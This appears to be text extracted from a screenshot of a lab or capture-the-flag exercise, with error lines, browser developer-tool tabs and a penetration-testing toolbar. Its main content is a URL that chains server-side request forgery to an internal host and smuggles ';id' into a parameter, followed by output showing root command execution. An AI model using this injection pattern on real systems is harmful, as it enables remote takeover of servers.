 An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
uid=0(root) gid=0(root) groups=0(root)
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance in
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://10.10.207.43/api/exif?url=http://api-dev-backup:8080/exif?url=;id